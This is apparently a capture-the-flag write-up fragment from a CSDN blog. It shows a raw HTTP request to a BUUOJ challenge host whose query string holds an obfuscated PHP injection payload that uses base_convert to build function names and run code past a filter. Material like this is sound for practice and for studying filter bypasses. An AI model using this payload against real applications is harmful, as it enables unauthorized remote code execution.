 Raw Params Headers Hex
1 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1}
HTTP/1.1
2 Host: 41101e25-f766-4427-a429-f8c371687072.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=1768e6bc3e04d6-0add687fb96a01-6d112d7c-13c680-1768e6bc3e1f53
9 Connection: close
https://blog.csdn.net/weixin_44037296